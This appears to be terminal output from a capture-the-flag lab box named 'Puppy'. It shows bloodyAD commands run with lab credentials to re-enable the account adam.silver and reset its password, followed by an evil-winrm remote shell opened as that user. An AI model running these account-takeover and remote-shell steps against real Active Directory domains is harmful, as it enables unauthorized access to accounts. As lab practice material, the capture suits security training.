 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 05:39 PM
❯ source venv/bin/activate
❯ ./bloodyAD/bloodyAD.py --host 10.10.11.70 -d 'puppy.htb' -u 'ant.edwards' -p 'Antman2025!' set object 'adam.silver' 'userAccountControl' -v 512
[+] adam.silver's userAccountControl has been updated
❯ bloodyAD --host 10.10.11.70 -d 'puppy.htb' -u 'ant.edwards' -p 'Antman2025!' set password 'adam.silver' 'DummyP@ssw0rd'
[+] Password changed successfully!
❯ evil-winrm -i 10.10.11.70 -u 'adam.silver' -p 'DummyP@ssw0rd'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Documents>